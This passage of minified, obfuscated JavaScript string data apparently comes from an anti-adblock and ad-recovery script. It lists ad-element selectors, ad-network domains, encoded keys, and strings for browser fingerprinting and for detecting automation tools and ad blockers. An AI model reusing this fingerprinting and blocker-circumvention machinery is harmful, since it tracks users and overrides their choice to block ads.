\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','textAd','admost.com','<line-style>{1,4}','isAbsolute','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','prepend','coachjs','MatchOnce','image','url','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','samesite','webkit','<\x27max-width\x27>','none|always|column|page|spread','GeneralEnclosed','mimeTypesConsistent','host','port','Document_referrer','charCode','https://consent.sussexexpress.co.uk','comma-token','serif|sans-serif|system-ui|cursive|fantasy|math|monospace',';\x20HttpOnly','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','IVT\x20detection\x20failed','ads.blogherads.com','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','https://static.criteo.net/js/ld/publishertag.prebid.js','window.Notification\x20is\x20undefined','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','gpt','pagead/js/dv3.js','_array','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)',';\x20SameSite=Strict','HTMLLinkElement','none|chained','<time>#','<complex-real-selector>#','btoa','ChromeDriverw','<\x27inline-size\x27>','inside|outside','DocumentFragment_getElementById','https://s.html-load.com','<\x27right\x27>','Unexpected\x20input','<color>&&<color-stop-angle>?','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','NestingSelector','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','pluginsArray','powerad.ai','forEachToken','rightComparison','defaultView','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','findIndex','canvas','/filter-fingerprint','[id^=\x22div-gpt-\x22]','Element_insertAdjacentHTML','keepalive','none|<shadow-t>#',')-token','flashtalking.com','HTMLAnchorElement_origin','pa-pbjs-frame','domcontentloaded','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','opacity(0)','no-cors','browserKind','eWJmcQ==','HTMLStyleElement','matchMedia','__as_xhr_onload','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','padStart','navigator.connection\x20is\x20undefined','[pack|next]||[definite-first|ordered]','https://qa.html-load.com','all','Object','pseudo','[<length-percentage>|left|center|right]#','getGPPData','<head','useractioncomplete','<grid-line>\x20[/\x20<grid-line>]{0,3}','aria-label','running|paused','HTMLElement_style','reserved2Input','as_session_id','fromSourceMap','Hex\x20or\x20identifier\x20is\x20expected','Window_frames','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','declarationList','_isTcfNeeded','as-check-script-blocked-ready','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','https://ad-delivery.net/px.gif?ch=2','https://prebid.trustedstack.com/rtb/trustedstack','auto|none|enabled|disabled','getWriter','PerformanceEntry','<boolean-expr[','explicit','indexww.com','<frequency>|<percentage>','data-owner','protectedHeader','cqmax','lvmin','cmVzZXJ2ZWQx','matchAll','anymind','Element_setAttributeNS','adngin-','Number\x20sign\x20is\x20not\x20allowed','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','IFrame','googletagservices.com','frameElement','matched','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','tpdads.com','script','isVisible','add|subtract|intersect|exclude','meta[name=\x22as-event-handler-added\x22]','split','PerformanceResourceTiming','[diagonal-fractions|stacked-fractions]','alpha|luminance|match-source','<number-percentage>{1,4}\x20fill?','sharethrough.com','scrollY','numeric-only|allow-keywords','20941188IomTto','border-box|content-box|margin-box|padding-box','opr','Feature','getTime','logs-partners.coupang.com','slotRequested','mimeTypes','/detect/script-block/script-blocked-checker','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','mediaType','urlRegexes','unrulymedia.com','script_onerror','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','trvdp.com','\x0a--','geniee-prebid','set-cookie','String','cdn.flashtalking.com','do69ll745l27z.cloudfront.net','slice|clone','parseInt','normal|auto|<position>','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','none|[first||[force-end|allow-end]||last]','[auto|<length-percentage>]{1,4}','-src','skewX(\x20[<angle>|<zero>]\x20)','<page-selector-list>','userLanguage','onload','PseudoElementSelector','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','History_replaceState','<relative-real-selector-list>','<\x27margin-bottom\x27>','auto|bullets|numbers|words|spell-out|<counter-style-name>','none|<image>','<box>#','item\x20doesn\x27t\x20belong\x20to\x20list','about:srcdoc','<urange>#','Bad\x20value\x20`','<ident>\x20[\x27.\x27\x20<ident>]*','none|<shadow>#','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','zemanta.com','pathname','getPrototypeOf','RTCEncodedAudioFrame','postrelease.com','<angle>|<percentage>','Blocked\x20slot\x20define:\x20[','.pages.dev','<single-animation-direction>#','getLocation','as_debug','inline|block|horizontal|vertical','<\x27align-self\x27>|anchor-center','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','cache_is_blocking_ads','medium','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','disallowEmpty','auto|none','https://c.html-load.com','<bg-size>#','is_brave','always|[anchors-valid||anchors-visible||no-overflow]','springserve.com','<box>|margin-box','top','ot-','supports(','Node','notificationPermissions','isAdBlockerDetected','HyphenMinus\x20is\x20expected','gecko','sddan.com','_serializeMappings','ittpx-asia.eskimi.com','list','mozInnerScreenX','webGL','getTargeting','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','Window_fetchLater','SharedStorageWorklet_addModule','<blend-mode>|plus-lighter','HTMLMediaElement_src','<string>|<image>|<custom-ident>','<media-in-parens>\x20[or\x20<media-in-parens>]+','im-apps.net','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','lvh','HTMLAnchorElement_target','checkStructure','[<integer>&&<symbol>]#','/prebid.js','<angle-percentage>{1,2}','svi','XMLHttpRequest_status','sandbox','AdThrive_','attributeFilter','collapse|separate','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','<paint>','_sources','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','auto|smooth','100NlqQjc','walk','stats.wp.com','scroll|fixed|local','<length>|<percentage>|auto','configIndex','directives','ad.360yield-basic.com','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','[left|right]||[top|bottom]','container','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','clean','insertAdjacentHTML','andbeyond.media','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','opacity','resource','/f.min.js','headers','leaderboard','cover|contain|entry|exit|entry-crossing|exit-crossing','proper.io','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','general-enclosed','HTMLAnchorElement_hash','window.external\x20is\x20undefined','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','pbstck.com','remove','HTMLLinkElement_rel','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','matchAtrulePrelude','filter,\x20pointer-events','ACK_VISIBLE','serif|sans-serif|cursive|fantasy|monospace','cust_params','nextNonWsCode','c2shb.pubgw.yahoo.com','start|end|center|justify|distribute','cpmstar.com','scroll(\x20[<axis>||<scroller>]?\x20)','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','syntaxStack','clickiocdn.com','sqrt(\x20<calc-sum>\x20)','responseURL','_self','__as_xhr_processed','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','<\x27block-size\x27>','CDC-token','<html><head><script\x20src=\x22','liadm.com','akamaized.net','toISOString','removeAttribute','slimerjs','is_limited_ads','svb','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','reserved2','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','as-check-script-blocked','nowrap|wrap|wrap-reverse','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','_sorted','forceBraces','getAttributeNames','getElementsByTagName','svw',']\x20by\x20[','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','hostname','adkernel.com','setItem','idSubstring','method','<div\x20class=\x22','permutive.com','nightmarejs','presage.io','_phantom','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','normal|break-all|keep-all|break-word|auto-phrase','blur(\x20<length>\x20)','exp(\x20<calc-sum>\x20)','adpushup.com','hidden','insertData','return\x20this','MediaQueryList','Element_tagName','$cdc_asdjflasutopfhvcZLmcfl_','HTMLSourceElement','initial|inherit|unset|revert|revert-layer','isVisibleContent','recovery_adm_click_ar','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Apple','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','Document','DONE','<image>|<color>','msie','<div\x20class=\x22CAN_content\x22>','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','<integer>','ad_unit_path','substr','setTargetingForGPTAsync','admiral','auto|text|none|contain|all','navigator.mimeTypes\x20is\x20undefined','<composite-style>#','createElement','Profile','contents|none','href','delim-token','<ident>|<function-token>\x20<any-value>\x20)','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','[none|<custom-ident>]#','a24xZWhvNmZqYnI0MHB4YzlpMnE=','botd\x20timeout','prompt','auto-add|add(\x20<integer>\x20)|<integer>','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','cdn.adapex.io','google_ads','loaded','Value','Element_id','gpt-adingo','nightmare','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','<ident-token>|<function-token>\x20<any-value>?\x20)','protectUrlContext','none|[<shape-box>||<basic-shape>]|<image>','none|railed','mustIncludeStrings','HTMLFormElement_target','auto|<animateable-feature>#','window.parent.document.domain;','defineOutOfPageSlot','<\x27border-bottom-right-radius\x27>','geniee','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','mediarithmics.com',',\x20scrollX:\x20','endpoint','getAtruleDescriptor','<\x27margin-top\x27>','offset','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','invalid\x20protect-id\x20key:\x20','ex.ingage.tech','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','?as-revalidator=','firefox_etp_enabled','_as_injected_functions','matchStack','Parse\x20error:\x20','HTMLLinkElement_href','_file','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','Dimension','gpt_requested_time','[none|<dashed-ident>]#','doubleclick.net','fonts.googleapis.com','start|end|center|stretch','close','googlesyndication\x5c.com','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','Element_outerHTML','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','sync.search.spotxchange.com','img_','sessionId','<\x27border-width\x27>','floor','excludeHosts','.constructor','Function','Failed\x20to\x20get\x20key\x20from:\x20','PseudoClassSelector','windowExternal','`\x20is\x20missed','<family-name>#','consentframework.com','replaceSync','encode','data:','DocumentFragment_querySelectorAll','<\x27inset-block\x27>','line','!(function(){','findAll','</div>','<html','HTMLAnchorElement_pathname','scorecardresearch.com','stopPropagation','<font-stretch-absolute>{1,2}','Window_requestIdleCallback','repeat','x-frame-height','css','consumeUntilLeftCurlyBracket','none|strict|content|[[size||inline-size]||layout||style||paint]','evalLength','Notification','form','appier.net','lvi','xyz|xyz-d50|xyz-d65','body','dsp-service.adtarget.biz','(\x20<declaration>\x20)','ay.delivery','Window','indiatimes.com','read-only|read-write|write-only','https://securepubads.g.doubleclick.net/gampad/ads','Window_open','stylesheet','defaultPrevented','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','str','FeatureRange','<string>|<custom-ident>+','Number\x20sign\x20is\x20expected','<transition-behavior-value>#','Terminate\x20-\x20non-adblock','nullable','pagead2.googlesyndication.com','constructor','padding-box|content-box','PerformanceEntry_name','()\x20=>\x20version','adsrvr.org','startsWith','<wq-name>','domAutomationController','HTMLSourceElement_srcset','purpose','SyntaxReferenceError','land','adContainer','<namespace-prefix>?\x20[<string>|<url>]','performance','revert','domain\x20switch:\x20no\x20src\x20attribute','Event_stopPropagation','2mdn.net','CSSMozDocumentRule','adsdk.microsoft.com','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','querySelectorAll','parseContext','installedModules','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','Click','setHTMLUnsafe','instance','devicePixelRatio','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','hadronid.net','MessageEvent_data','HTMLTableElement','bidder','https://fb.html-load.com','CSSStyleDeclaration_cssText','banner-ad','safe','skip','appendList','At-rule\x20`@','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','applyTo','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','<\x27max-block-size\x27>','kargo-','Blocked\x20interstial\x20slot\x20define:','none|[weight||style||small-caps||position]','num','[restore-rejections]\x20handleQueued\x20script_onerror','<single-animation-composition>#','auto|sRGB|linearRGB','ads','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','document','lexer','trim','parseCustomProperty','HTMLStyleElement_insertBefore','RegExp','Document_querySelectorAll','encodeUrl','selenium-evaluate','onWhiteSpace','ancestorOrigins','gpt-firstimpression','combinator','callPhantom','fraudSensorParams','<\x27inset-inline-end\x27>','none|mandatory|proximity','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','SupportsDeclaration','circle|ellipse','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','idFilter','import(\x27','#adshield','Element_setAttribute','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','aXRoYw==','<feature-value-declaration>','__as_rej','#as_domain','https://onetag-sys.com/prebid-request','append','as-tester-handler-added','__fr','beforeunload','[discretionary-ligatures|no-discretionary-ligatures]','scaleX(\x20[<number>|<percentage>]\x20)','script-src-elem','[<line-names>?\x20<track-size>]+\x20<line-names>?','separate|collapse|auto','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','samsungbrowser','addIframeVisibilityCheckHandler','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','poster','consumeUntilBalanceEnd','padding|border','https://bidder.criteo.com/cdb','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','elapsed_time_ms','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','get','replaceState','<length-percentage>|closest-side|farthest-side','Document_createElement','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','Failed\x20to\x20detect\x20gpt\x20fetch','welt.de','getServices','<color>{1,4}','custom-ident','__esModule','rex','iframe','collect','redirect','<inset()>|<xywh()>|<rect()>|